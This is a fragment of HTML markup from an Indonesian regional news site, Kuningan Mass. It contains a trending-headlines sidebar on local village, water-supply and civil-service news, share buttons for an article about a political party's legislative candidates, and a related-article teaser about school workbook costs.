</div><div id="block-479" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg" alt="" class="wp-image-146982" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/2-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_side_trend_widget-3" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
		<h2 class="zox-s-title3">Kuwu dan 12 Aparat Desa Cihideung Hilir Kompak Tanda Tangan Surat Pengunduran Diri</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
		<h2 class="zox-s-title3">BKPSDM Sebut Pengangkatan P3K Pengelola Dapur MBG Bukan Kewenangan Pemda, Langsung dari Pusat</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
		<h2 class="zox-s-title3">BGN Sebut Hanya Tiga Pegawai Inti dapur MBG Yang Akan Diangkat sebagai P3K</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
		<h2 class="zox-s-title3">Bangunan Senilai Rp 2,5 Milyar Dilelang Rp 300 Jutaan; Massa &#8220;Pasang Badan&#8221; Halangi Eksekusi Rumah di Desa Cikupa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
		<h2 class="zox-s-title3">Air Talaga Nilem &#8220;Dijual&#8221; ke Indramayu, Kuwu Cikalahang Ambek ke Direktur PAM Kuningan depan KDM</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
		<h2 class="zox-s-title3">Warga Cihideung Hilir Turun Ke Jalan, Desak Kuwu Turun, Ancam Segel Balai Desa!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
		<h2 class="zox-s-title3">PAM Kuningan Isukan Aparat Desa Cikalahang Diduga Jadi Pengurus Perusahaan Pengelola Air Ilegal</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
		<h2 class="zox-s-title3">Akan Bertemu KDM Hari Ini, Bupati Kuningan Sebut Ada Ketidaksesuaian Debit Air Saat Tinjau Telaga Nilem dan Mata Air Cipujangga</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/merasa-dihalangi-saat-eksekusi-rumah-di-cikupa-pemenang-lelang-datangi-kantor-polres/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/merasa-dihalangi-saat-eksekusi-rumah-di-cikupa-pemenang-lelang-datangi-kantor-polres/" rel="bookmark">
		<h2 class="zox-s-title3">Merasa Dihalangi Saat Eksekusi Rumah di Cikupa, Pemenang Lelang Datangi Kantor Polres</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/besi-penyangga-konduktor-patah-listrik-padam-serentak-di-sejumlah-wilayah-kuningan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Ragam</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/besi-penyangga-konduktor-patah-listrik-padam-serentak-di-sejumlah-wilayah-kuningan/" rel="bookmark">
		<h2 class="zox-s-title3">Besi Penyangga Konduktor Patah, Listrik Padam Serentak di Sejumlah Wilayah Kuningan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
		<h2 class="zox-s-title3">Digelar di Tempat Blankspot, Bupati Kukuhkan 150 ASN di Jabatan Baru; Ini Daftar Rotasi-Mutasi Eselon 3!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/diisukan-ada-aparat-desa-terlibat-di-perusahaan-pengelola-air-ilegal-cikalahang-beberkan-fakta-air-dijual-oleh-pam-kuningan-ke-indramayu-pertanian-terdampak-drastis/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/diisukan-ada-aparat-desa-terlibat-di-perusahaan-pengelola-air-ilegal-cikalahang-beberkan-fakta-air-dijual-oleh-pam-kuningan-ke-indramayu-pertanian-terdampak-drastis/" rel="bookmark">
		<h2 class="zox-s-title3">Diisukan Ada Aparat Desa Terlibat di Perusahaan Pengelola Air Ilegal, Cikalahang Beberkan Fakta Air Dijual oleh PAM Kuningan ke Indramayu, Pertanian Terdampak Drastis</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
		<h2 class="zox-s-title3">150 ASN Kabupaten Kuningan Bakal Kena Rotasi Mutasi Besok, Pengamat Yakin Dian-Tuti Tak Akan Salah Penempatan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
		<h2 class="zox-s-title3">Ada Mantan Kuwu, Ini Daftar Camat Hasil Rotasi-Mutasi di Kabupaten Kuningan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/di-lahan-pribadi-tambang-batu-cileuleuy-sudah-beroperasi-50-tahun-dan-hidupi-ratusan-keluarga-kini-ditutup-esdm-provinsi-tanpa-solusi/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-15.16.43-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-15.16.43-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-15.16.43-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/di-lahan-pribadi-tambang-batu-cileuleuy-sudah-beroperasi-50-tahun-dan-hidupi-ratusan-keluarga-kini-ditutup-esdm-provinsi-tanpa-solusi/" rel="bookmark">
		<h2 class="zox-s-title3">Di Lahan Pribadi, Tambang Batu Cileuleuy Sudah Beroperasi 50 Tahun dan Hidupi Ratusan Keluarga, Kini Ditutup ESDM Provinsi Tanpa Solusi</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&amp;t=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan -&amp;url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&amp;t=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan -&amp;url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
													<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/dari-orang-tua-kuningan-lks-kecil-di-meja-anak-besar-di-beban-kami/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135022_x-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135022_x-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135022_x-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135022_x-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135022_x-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Netizen Mass</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/dari-orang-tua-kuningan-lks-kecil-di-meja-anak-besar-di-beban-kami/" rel="bookmark">
			<h2 class="zox-s-title2">Dari Orang Tua Kuningan: LKS Kecil di Meja Anak, Besar di Beban Kami</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Bagi sebagian orang, harga Lembar Kerja Siswa (LKS) mungkin tampak sepele. Namun bagi banyak orang tua di Kabupaten Kuningan, LKS bukan...</p>
